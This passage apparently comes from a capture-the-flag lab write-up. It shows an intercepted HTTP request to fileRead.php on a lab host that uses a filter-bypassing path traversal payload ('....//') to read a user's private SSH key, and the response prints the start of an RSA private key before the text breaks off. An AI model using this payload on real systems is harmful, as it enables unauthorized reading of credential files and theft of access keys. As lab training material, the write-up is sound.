 Request
Raw Params Headers Hex
POST /fileRead.php HTTP/1.1
Host: 10.10.10.87
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:61.0) Gecko/20100101 Firefox/61.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.87/list.html
Content-type: application/x-www-form-urlencoded
Content-Length: 48
Connection: close
file=....//....//....//home/nobody/.ssh/.monitor
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.12.2
Date: Tue, 07 Aug 2024 10:37:10 GMT
Content-Type: application/json
Connection: close
X-Powered-By: PHP/7.1.16
Content-Length: 1741
{"file":"-----BEGIN RSA PRIVATE
KEY-----\nMIIEogIBAAKCAQEAs7sytDE++NHaWB9e+NN3V5t1DP1TYHc+4o8D3
62l5Nwf6Cpl\nmR4JH6n4Nccdm1ZU+qB77li8ZOvymBtIEY4Fm07X4Pqt4zeNBfq
KWkOcyV1TLW6f\n87s0FZBhYAizGrNNeLLhB1IZIjpDVJUbSXG6s2cxAle14cj+pn